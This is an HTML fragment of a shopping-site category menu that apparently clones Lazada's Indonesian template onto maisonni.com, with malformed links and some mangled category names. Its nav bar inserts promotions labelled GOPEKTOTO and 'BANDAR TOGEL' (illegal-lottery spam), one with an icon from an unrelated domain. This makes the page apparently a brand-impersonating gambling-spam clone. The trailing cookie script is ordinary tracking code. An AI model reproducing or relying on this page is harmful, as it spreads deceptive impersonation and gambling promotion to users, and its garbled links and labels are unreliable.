                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlset-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://www.maisonni.com/index.htmlolahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlkomponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlsepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://www.maisonni.com/index.htmlolahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.maisonni.com/index.htmldiving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlrenang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://www.maisonni.com/index.htmllatihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlpilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.maisonni.com/index.htmlyoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.maisonni.com/index.htmlperalatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.maisonni.com/index.htmltemporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://www.maisonni.com/index.htmlolahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.maisonni.com/index.htmltenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.maisonni.com/index.htmlbulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.maisonni.com/index.htmltenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.maisonni.com/index.htmlsquash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://www.maisonni.com/index.htmlshop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlgolf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbasket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlvoli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlcricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlrugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbaseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlolahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://www.maisonni.com/index.htmlsepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.maisonni.com/index.htmlbola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.maisonni.com/index.htmlinternational-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://www.maisonni.com/index.htmlshop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://www.maisonni.com/index.htmlaksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlsetir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://www.maisonni.com/index.htmlaksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlpenutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.maisonni.com/index.htmlpelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://www.maisonni.com/index.htmlshop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://www.maisonni.com/index.htmlshop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.maisonni.com/index.htmlglass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlinterior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://www.maisonni.com/index.htmlroda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://www.maisonni.com/index.htmloli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.maisonni.com/index.htmlhelmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlmoto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://www.maisonni.com/index.htmlmobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/GOPEKTOTO?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="GOPEKTOTO" class="lzd-site-nav-menu-iconfont-img" src="https://dasarinarayanarao.in/img/lucky-neko.ico">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-GOPEKTOTO">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">GOPEKTOTO</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">Pulsa &amp; Tagihan</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">Voucher &amp; Diskon</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BANDAR TOGEL" class="lzd-site-nav-menu-iconfont-img" src="https://i.imgur.com/FtGWxyY.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BANDAR TOGEL</span>
            </a>
        </nav>
    </div>
</div>
  </div>
    </div>
  </div>
  <script>
function generateUUID() {
  var d = new Date().getTime();
  var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
    c
  ) {
    var r = ((d + Math.random() * 16) % 16) | 0;
    d = Math.floor(d / 16);
    return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
  });
  return uuid;
}
var lzdDocCookies = {
  getItem: function(sKey) {
    return (
      decodeURIComponent(
        document.cookie.replace(
          new RegExp(
            '(?:(?:^|.*;)\\s*' +
              encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
              '\\s*\\=\\s*([^;]*).*$)|^.*$'
          ),
          '$1'
        )
      ) || null
    );
  },
  setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
      return false;
    }
    var sExpires = '';
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + vEnd);
    sExpires = ';expires=' + exdate.toGMTString();
    document.cookie =
      encodeURIComponent(sKey) +
      '=' +
      encodeURIComponent(sValue) +
      sExpires +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/') +
      (bSecure ? '; secure' : '');
    return true;
  },
  hasItem: function(sKey) {
    if (!sKey) {
      return false;
    }
    return new RegExp(
      '(?:^|;\\s*)' +
        encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
        '\\s*\\='
    ).test(document.cookie);
  },
  removeItem: function(sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) {
      return false;
    }
    document.cookie =
      encodeURIComponent(sKey) +
      '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/');
    return true;
  }
};
var LZD_HOST_ARRAY = [
  '.lazada.co.id',
  '.lazada.com.my',
  '.lazada.com.ph',
  '.lazada.sg',
  '.lazada.co.th',
  '.lazada.vn',
  '.daraz.com.bd',
  '.daraz.lk',
  '.shop.com.mm',
  '.daraz.com.np',
  '.daraz.pk',
  '.lazada.test'
];
var currentDomain = '.lazada.sg';
var UUID = generateUUID();
var t_uid = lzdDocCookies.getItem('t_uid');
var anon_uid = lzdDocCookies.getItem('anon_uid');
for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
  if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
    currentDomain = LZD_HOST_ARRAY[i];
  }
}
if (!lzdDocCookies.getItem('lzd_cid')) {
  lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
}
if (!lzdDocCookies.getItem('t_uid')) {
  if (anon_uid) {
    lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
  } else {
    lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
  }
}
</script>
</div>
  </div>
